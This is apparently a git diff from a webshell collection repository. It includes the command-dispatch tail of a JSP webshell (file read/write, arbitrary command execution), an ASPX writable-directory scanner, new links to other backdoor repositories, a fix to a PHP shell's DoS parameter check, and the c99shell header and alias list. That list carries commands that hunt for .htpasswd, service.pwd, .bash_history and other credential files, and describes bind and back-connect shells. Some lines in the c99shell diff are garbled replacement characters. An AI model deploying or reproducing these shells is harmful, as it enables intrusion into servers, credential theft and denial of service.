} else if (Z.equals("C")) {
|
||||
String l = "";
|
||||
BufferedReader br = new BufferedReader(new InputStreamReader(new FileInputStream(new File(z1))));
|
||||
while ((l = br.readLine()) != null) {
|
||||
sb.append(l + "\r\n");
|
||||
}
|
||||
br.close();
|
||||
} else if (Z.equals("D")) {
|
||||
BufferedWriter bw = new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(z1))));
|
||||
bw.write(z2);
|
||||
bw.close();
|
||||
sb.append("1");
|
||||
} else if (Z.equals("E")) {
|
||||
EE(z1);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("F")) {
|
||||
FF(z1, response);
|
||||
} else if (Z.equals("G")) {
|
||||
GG(z1, z2);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("H")) {
|
||||
HH(z1, z2);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("I")) {
|
||||
II(z1, z2);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("J")) {
|
||||
JJ(z1);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("K")) {
|
||||
KK(z1, z2);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("L")) {
|
||||
LL(z1, z2);
|
||||
sb.append("1");
|
||||
} else if (Z.equals("M")) {
|
||||
String[] c = { z1.substring(2), z1.substring(0, 2), z2 };
|
||||
Process p = Runtime.getRuntime().exec(c);
|
||||
MM(p.getInputStream(), sb);
|
||||
MM(p.getErrorStream(), sb);
|
||||
} else if (Z.equals("N")) {
|
||||
NN(z1, sb);
|
||||
} else if (Z.equals("O")) {
|
||||
OO(z1, sb);
|
||||
} else if (Z.equals("P")) {
|
||||
PP(z1, sb);
|
||||
} else if (Z.equals("Q")) {
|
||||
QQ(cs, z1, z2, sb,z2.indexOf("-to:")!=-1?z2.substring(z2.indexOf("-to:")+4,z2.length()):s.replaceAll("\\\\", "/")+"images/");
|
||||
}
|
||||
} catch (Exception e) {
|
||||
sb.append("ERROR" + ":// " + e.toString());
|
||||
}
|
||||
sb.append("|" + "<-");
|
||||
out.print(sb.toString());
|
||||
%>
|
||||
69
net-friend/可读写目录探测/啊D小工具 - 目录读写检测 [ASPX版].aspx
Normal file
69
net-friend/可读写目录探测/啊D小工具 - 目录读写检测 [ASPX版].aspx
Normal file
@@ -0,0 +1,69 @@
|
||||
<%@ Page Language="C#" ValidateRequest="false" %>
|
||||
<%@ Import Namespace="System.IO" %>
|
||||
<%@ Import Namespace="System.Text" %>
|
||||
|
||||
|
||||
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
|
||||
<html xmlns="http://www.w3.org/1999/xhtml">
|
||||
<head runat="server">
|
||||
<title>ScanWrtieable</title>
|
||||
</head>
|
||||
<body>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
protected void Page_Load(object sender, EventArgs e)
|
||||
{
|
||||
}
|
||||
int cresults;
|
||||
protected void ScanRights(DirectoryInfo cdir)
|
||||
{
|
||||
try
|
||||
{
|
||||
if (Int32.Parse(TextBox_stopat.Text) > 0)
|
||||
{
|
||||
if (cresults > Int32.Parse(TextBox_stopat.Text))
|
||||
return;
|
||||
}
|
||||
DirectoryInfo[] subdirs = cdir.GetDirectories();
|
||||
foreach (DirectoryInfo item in subdirs)
|
||||
{
|
||||
ScanRights(item);
|
||||
}
|
||||
|
||||
File.Create(cdir.FullName + "\\test").Close();
|
||||
|
||||
this.Lb_msg.Text += cdir.FullName+"<br/>";
|
||||
cresults++;
|
||||
File.Delete(cdir.FullName + "\\test");
|
||||
|
||||
}
|
||||
|
||||
catch { }
|
||||
}
|
||||
System.DateTime start = DateTime.Now;
|
||||
protected void ClearAllThread_Click(object sender, EventArgs e)
|
||||
{
|
||||
this.Lb_msg .Text= "";
|
||||
cresults = 0;
|
||||
ScanRights(new DirectoryInfo(Fport_TextBox.Text));
|
||||
TimeSpan usetime = System.DateTime.Now - start;
|
||||
this.Lb_msg.Text +="usetime: "+ usetime.TotalSeconds.ToString();
|
||||
}
|
||||
|
||||
|
||||
</script>
|
||||
|
||||
<form id="form1" runat="server">
|
||||
|
||||
<div>
|
||||
start<asp:TextBox ID="Fport_TextBox" runat="server" Text="c:\" Width="60px"></asp:TextBox>
|
||||
Stopat <asp:TextBox ID="TextBox_stopat" runat="server" Text="5" Width="60px"></asp:TextBox>files
|
||||
<asp:Button ID="Button" runat="server" OnClick="ClearAllThread_Click" Text="ScanWriterable" /><br />
|
||||
<asp:Label ID="Lb_msg" runat="server" Text=""></asp:Label>
|
||||
<br />
|
||||
</div>
|
||||
<div>Code By <a href ="http://www.hkmjj.com">Www.hkmjj.Com</a></div>
|
||||
</form>
|
||||
</body>
|
||||
</html>
|
||||
@@ -4,11 +4,17 @@ url : https://github.com/tdifg/WebShell
|
||||
add public-shell repository
|
||||
url : https://github.com/BDLeet/public-shell
|
||||
|
||||
add web-backdoor
|
||||
url : https://github.com/Ridter/Pentest/tree/master/backdoor
|
||||
|
||||
add web-backdoors
|
||||
url : https://github.com/all3g/fuzzdb/tree/master/web-backdoors
|
||||
|
||||
add web-shell
|
||||
url : https://github.com/BlackArch/webshells
|
||||
|
||||
add webshellSample
|
||||
url : https://github.com/tanjiti/webshellSample
|
||||
|
||||
add Ridter'Pentest backdoor tools
|
||||
url : https://github.com/Ridter/Pentest/tree/master/backdoor
|
||||
|
||||
add xl7dev'WebShell
|
||||
https://github.com/xl7dev/WebShell 小乐天 From: Knownsec
|
||||
|
||||
2017
php/404.php.no.txt
Normal file
2017
php/404.php.no.txt
Normal file
File diff suppressed because it is too large
Load Diff
@@ -1939,12 +1939,10 @@ else if(isset($_GET['dos']))
|
||||
isset($_GET['exTime']) &&
|
||||
isset($_GET['port']) &&
|
||||
isset($_GET['timeout']) &&
|
||||
isset($_GET['exTime']) &&
|
||||
$_GET['exTime'] != "" &&
|
||||
$_GET['port'] != "" &&
|
||||
$_GET['ip'] != "" &&
|
||||
$_GET['timeout'] != "" &&
|
||||
$_GET['exTime'] != ""
|
||||
$_GET['timeout'] != ""
|
||||
)
|
||||
{
|
||||
$IP=$_GET['ip'];
|
||||
|
||||
@@ -2,35 +2,35 @@
|
||||
/*
|
||||
******************************************************************************************************
|
||||
*
|
||||
* c99shell.php v.1.0 (<EFBFBD><EFBFBD> 5.02.2005)
|
||||
* c99shell.php v.1.0 (îò 5.02.2005)
|
||||
* Freeware WEB-Shell.
|
||||
* <EFBFBD> CCTeaM.
|
||||
* c99shell.php - <EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> www-<2D><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>.
|
||||
* <EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>: http://ccteam.ru/releases/c99shell
|
||||
* © CCTeaM.
|
||||
* c99shell.php - øåëë ÷åðåç www-áðîóçåð.
|
||||
* Âû ìîæåòå ñêà÷àòü ïîñëåäíþþ âåðñèþ íà äîìàøíåé ñòðàíè÷êå ïðîäóêòà: http://ccteam.ru/releases/c99shell
|
||||
*
|
||||
* WEB: http://ccteam.ru
|
||||
* UIN: 656555
|
||||
*
|
||||
* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>:
|
||||
* ~ <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>/<2F><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>, <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> (<28><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> tar)
|
||||
* modify-time <EFBFBD> access-time <EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD>
|
||||
<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> (<28><><EFBFBD><EFBFBD>./<2F><><EFBFBD>. <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> $filestealth)
|
||||
* ~ <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>/<2F><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> (<28><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>)
|
||||
* ~ <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> unix-<2D><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>, <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>,
|
||||
<EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> "<22><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>" <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>.
|
||||
* ~ <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> (<28><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>) <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD>-<2D><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> (<28><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>, <20><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>/<2F><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><>)
|
||||
* ~ <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> PHP-<EFBFBD><EFBFBD><EFBFBD><EFBFBD>
|
||||
* ~ <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD>-<2D><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>
|
||||
* ~ <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> ftp-<2D><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> login;login <EFBFBD><EFBFBD>
|
||||
/etc/passwd (<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> 1/100 <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>)
|
||||
* ~ <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> SQL
|
||||
* ~ <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> "<22><><EFBFBD><EFBFBD><EFBFBD>" include, <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>, <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> $surl.
|
||||
* ~ <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> /bin/bash <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>,
|
||||
<EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> back connect (<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>,
|
||||
<EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> NetCat).
|
||||
* Âîçìîæíîñòè:
|
||||
* ~ óïðàâëåíèå ôàéëàìè/ïàïêàìè, çàêà÷èâàíèå è ñêà÷èâàíèå ôàéëîâ è ïàïêîê (ïðåäâîðèòåëüíî ñæèìàåòñÿ â tar)
|
||||
* modify-time è access-time ó ôàéëîâ íå ìåíÿþòñÿ ïðè
|
||||
ðåäàêòèðîâàíèè ôàéëîâ (âûêë./âêë. ïàðàìåòðîì $filestealth)
|
||||
* ~ ïðîäâèíóòûé ïîèñê ïî ôàéëàì/ïàïêàì (èùåò òàêæå âíóòðè ôàéëîâ)
|
||||
* ~ óïðàâëåíèå ïðîöåññàìè unix-ìàøèíû, âîçìîæíîñòü îòïðàâêè ñèãíàëà çàâåðøåíèÿ,
|
||||
à òàêæå áàíàëüíîå "ïðèáèâàíèå" ïðîöåññà.
|
||||
* ~ óäîáíîå (èíîãäà ãðàôè÷åñêîå) âûïîëíåíèå øåëë-êîìàíä (ìíîãî àëèàñîâ, ìîæíî ëåãêî äîáàâëÿòü/óäàëÿòü èõ)
|
||||
* ~ âûïîëíåíèå ïðîèçâîëüíîãî PHP-êîäà
|
||||
* ~ âîçìîæíîñòü áûñòðîãî ñàìî-óäàëåíèÿ ñêðèïòà
|
||||
* ~ áûñòðîå ftp-ñêàíèðîâàíèå íà ñâÿçêè login;login èç
|
||||
/etc/passwd (îáû÷íî äàåò äîñòóï ê 1/100 àêêàóíòîâ)
|
||||
* ~ ïðîäâèíóòûé ìåíåäæåð SQL
|
||||
* ~ ñêðèïò "ëþáèò" include, äëÿ íîðìàëüíîé ðàáîòû, Âàì íóæíî ñìåíèòü $surl.
|
||||
* ~ âîçìîæíîñòü çàáèíäèòü /bin/bash íà îïðåäåëåííûé ïîðò ñ ïðîèçâîëüíûì ïàðîëåì,
|
||||
èëè ñäåëàòü back connect (ïðîèçâîäèòñÿ òåñòèðîâàíèå ñîåäåíåíèÿ,
|
||||
è âûâîäÿòñÿ ïàðàìåòðû äëÿ çàïóñêà NetCat).
|
||||
*
|
||||
*
|
||||
* 5.02.2005 <EFBFBD> Captain Crunch Security TeaM
|
||||
* 5.02.2005 © Captain Crunch Security TeaM
|
||||
*
|
||||
* Coded by tristram
|
||||
******************************************************************************************************
|
||||
@@ -99,25 +99,25 @@ $bindport_port = "11457"; // default port for binding
|
||||
/* Command-aliases system */
|
||||
$aliases = array();
|
||||
$aliases[] = array("-----------------------------------------------------------", "ls -la");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> suid <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> */ $aliases[] = array("find all suid files", "find / -type f -perm -04000 -ls");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> suid <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> */ $aliases[] = array("find suid files in current dir", "find . -type f -perm -04000 -ls");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> sgid <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> */ $aliases[] = array("find all sgid files", "find / -type f -perm -02000 -ls");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> sgid <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> */ $aliases[] = array("find sgid files in current dir", "find . -type f -perm -02000 -ls");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> config.inc.php */ $aliases[] = array("find config.inc.php files", "find / -type f -name config.inc.php");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> config* */ $aliases[] = array("find config* files", "find / -type f -name \"config*\"");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> config* */ $aliases[] = array("find config* files in current dir", "find . -type f -name \"config*\"");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD> */ $aliases[] = array("find all writable directories and files", "find / -perm -2 -ls");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD> */ $aliases[] = array("find all writable directories and files in current dir", "find . -perm -2 -ls");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> service.pwd ... frontpage =))) */ $aliases[] = array("find all service.pwd files", "find / -type f -name service.pwd");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> service.pwd */ $aliases[] = array("find service.pwd files in current dir", "find . -type f -name service.pwd");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> .htpasswd */ $aliases[] = array("find all .htpasswd files", "find / -type f -name .htpasswd");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> .htpasswd */ $aliases[] = array("find .htpasswd files in current dir", "find . -type f -name .htpasswd");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> .bash_history */ $aliases[] = array("find all .bash_history files", "find / -type f -name .bash_history");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> .bash_history */ $aliases[] = array("find .bash_history files in current dir", "find . -type f -name .bash_history");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> .fetchmailrc */ $aliases[] = array("find all .fetchmailrc files", "find / -type f -name .fetchmailrc");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> .fetchmailrc */ $aliases[] = array("find .fetchmailrc files in current dir", "find . -type f -name .fetchmailrc");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> ext2fs */ $aliases[] = array("list file attributes on a Linux second extended file system", "lsattr -va");
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> */ $aliases[] = array("show opened ports", "netstat -an | grep -i listen");
|
||||
/* ïîèñê íà ñåðâåðå âñåõ ôàéëîâ ñ suid áèòîì */ $aliases[] = array("find all suid files", "find / -type f -perm -04000 -ls");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ ôàéëîâ ñ suid áèòîì */ $aliases[] = array("find suid files in current dir", "find . -type f -perm -04000 -ls");
|
||||
/* ïîèñê íà ñåðâåðå âñåõ ôàéëîâ ñ sgid áèòîì */ $aliases[] = array("find all sgid files", "find / -type f -perm -02000 -ls");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ ôàéëîâ ñ sgid áèòîì */ $aliases[] = array("find sgid files in current dir", "find . -type f -perm -02000 -ls");
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ config.inc.php */ $aliases[] = array("find config.inc.php files", "find / -type f -name config.inc.php");
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ config* */ $aliases[] = array("find config* files", "find / -type f -name \"config*\"");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ config* */ $aliases[] = array("find config* files in current dir", "find . -type f -name \"config*\"");
|
||||
/* ïîèñê íà ñåðâåðå âñåõ äèðåêòîðèé è ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */ $aliases[] = array("find all writable directories and files", "find / -perm -2 -ls");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè âñåõ äèðåêòîðèé è ôàéëîâ äîñòóïíûõ íà çàïèñü äëÿ âñåõ */ $aliases[] = array("find all writable directories and files in current dir", "find . -perm -2 -ls");
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ service.pwd ... frontpage =))) */ $aliases[] = array("find all service.pwd files", "find / -type f -name service.pwd");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ service.pwd */ $aliases[] = array("find service.pwd files in current dir", "find . -type f -name service.pwd");
|
||||
/* ïîèñê íà ñåðâåðå ôàéëîâ .htpasswd */ $aliases[] = array("find all .htpasswd files", "find / -type f -name .htpasswd");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .htpasswd */ $aliases[] = array("find .htpasswd files in current dir", "find . -type f -name .htpasswd");
|
||||
/* ïîèñê âñåõ ôàéëîâ .bash_history */ $aliases[] = array("find all .bash_history files", "find / -type f -name .bash_history");
|
||||
/* ïîèñê â òåêóùåé äèðåêòîðèè ôàéëîâ .bash_history */ $aliases[] = array("find .bash_history files in current dir", "find . -type f -name .bash_history");
|
||||
